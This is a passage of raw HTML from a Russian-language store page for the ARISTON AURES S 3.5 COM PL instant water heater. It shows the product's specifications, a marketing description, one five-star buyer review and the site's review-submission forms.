                                                <a href="#" class="link__svg tooltip-right-js" title="Особенности водонагревателей — это ключевые характеристики, повышающие их эффективность и безопасность. Технологические аспекты включают управление через дисплей, пульт или мобильные приложения, а также различные режимы работы, такие как быстрый нагрев и экономичный режим. Защитные функции предотвращают перегрев, избыточное давление и включение без воды, а антикоррозийные элементы увеличивают срок службы устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Класс защиты от воды и пыли IP25: возможна установка водонагревателя в душе 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота водонагревателя — это характеристика, влияющая на возможность его установки в ограниченных пространствах. Она может варьироваться в зависимости от объема бака и типа устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота

                                            </div>
                                            <div class="product__characteristics-item-val">
18,3 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ширина водонагревателя — это характеристика, влияющая на выбор устройства в зависимости от места его установки. Ширина устройства часто влияет на его вместительность и расположение в помещении.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ширина

                                            </div>
                                            <div class="product__characteristics-item-val">
29 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Глубина водонагревателя — это параметр, который определяет, насколько далеко устройство будет выступать от стены при установке. Выбор глубины зависит от доступного места для монтажа и нужного объема горячей воды.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Глубина

                                            </div>
                                            <div class="product__characteristics-item-val">
11,3 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мера массы товара, измеряемая в таких единицах, как килограммы или граммы. Указывает на общую массу самого товара. Является важным параметром при его транспортировке, хранении и использовании.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
1,3 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет водонагревателя — это внешний параметр устройства, который может влиять на выбор в зависимости от стиля интерьера. Цвет устройства не влияет на его функциональные характеристики, но может быть важным для гармоничного оформления помещения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Белый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">24 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 300px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<div class="sg-section ">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
                        <h2 class="sg-big-title" style="margin-top: 10px; font-size: 20px; text-align: center">
Горячая вода всегда под рукой
</h2>


            <div class="sg-desc-wrap">
               <div class="sg-desc-content " style="font-size: 16px; margin-top: 10px">
Проточный электрический водонагреватель ARISTON AURES S 3.5 COM PL с комплектом для душа — обеспечивает неограниченное количество горячей воды и может похвастаться наивысшим классом энергоэффективности — класс, А и высокой степенью защиты — IP25.

Качество компонентов и материалов обеспечивает высокую производительность и долгий срок службы, гарантированный опытом мирового лидера в области нагрева воды ARISTON. 
                </div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>          <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/fadd736d629815626cae35822ec6503e.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/fadd736d629815626cae35822ec6503e.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/fadd736d629815626cae35822ec6503e.jpg" data-image="fadd736d629815626cae35822ec6503e">
                    </picture></p>
      </div>
     
   </section>

</div>
<div class="sg-section ">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
                        <h2 class="sg-big-title" style="margin-top: 10px; font-size: 20px; text-align: center">
Горячая вода всегда под рукой
</h2>


            <div class="sg-desc-wrap">
               <div class="sg-desc-content " style="font-size: 16px; margin-top: 10px">
 Компоненты каждого водонагревателя протестированы по критериям качества, эффективности и надежности. Компактный корпус с эстетичными линиями, разработанный итальянским дизайнером Умберто Палермо, позволит водонагревателю стать элегантным элементом дизайна вашего дома. Имеет защиту от перегрева и защиту при включении без воды. Благодаря термостату с двойным отключением AURES обеспечивает полную защиту от резкого повышения температуры. Регулируемая душевая лейка имеет три положения: струя, массаж, дождь. Водонагреватель просто монтируется и подключается.
                </div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_OyFFHI.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_OyFFHI.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_OyFFHI.png" data-image="image_OyFFHI">
                    </picture></p>
      </div>
     
   </section>

</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.jpg"
        data-id="7"
        data-classid="4228"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=7&amp;classId=4228&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Внешний вид</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Скорость нагрева воды</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=7&amp;classId=4228&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="466416">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Нурбиби
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Скорость нагрева воды
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                13.07.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Получили спасибо, под медленный напор вода нагревается.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=466416&amp;goodId=7&amp;classId=4228"
               data-replyid="466416">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="466416">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="466416">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx-JQz9RRiYRge1lkazt7UAu4cVqDznZKs-VeOJLnL5bp3Cfm7Ct7HkRX85HHo0EVzZ4Xv-81isbE-_882WwsoopBaB4Hos0yG2xHEuFeCjEFg0sVqf_0uFgXD1n7RFgOQ" />

        <input id="ParentId" name="ParentId" type="hidden" value="466416" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="7" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="4228" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=7&amp;classId=4228&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx-JQz9RRiYRge1lkazt7UAu4cVqDznZKs-VeOJLnL5bp3Cfm7Ct7HkRX85HHo0EVzZ4Xv-81isbE-_882WwsoopBaB4Hos0yG2xHEuFeCjEFg0sVqf_0uFgXD1n7RFgOQ" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="7" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="4228" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="87061" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Внешний вид" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Внешний вид</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="87061">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="87061" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="87062" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Скорость нагрева воды" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Скорость нагрева воды</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="87062">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="87062" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
